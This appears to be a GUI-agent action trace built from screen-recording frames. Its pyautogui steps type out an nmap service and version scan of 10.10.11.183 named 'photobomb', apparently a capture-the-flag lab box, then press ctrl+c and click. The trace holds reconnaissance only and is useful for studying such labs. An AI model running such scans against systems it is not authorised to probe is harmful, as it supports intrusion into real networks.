
# Step: Run sudo nmap -sC -sV -oA nmap/photobomb and note the OpenSSH version in the results
pyautogui.write('sudo n')

pyautogui.write('map -sC -sV -')

pyautogui.write('oA nmap/')

pyautogui.write('photobomb 10.10.11.183')

pyautogui.press('ctrl+c')

pyautogui.moveTo(299, 409)

pyautogui.doubleClick(227, 367)
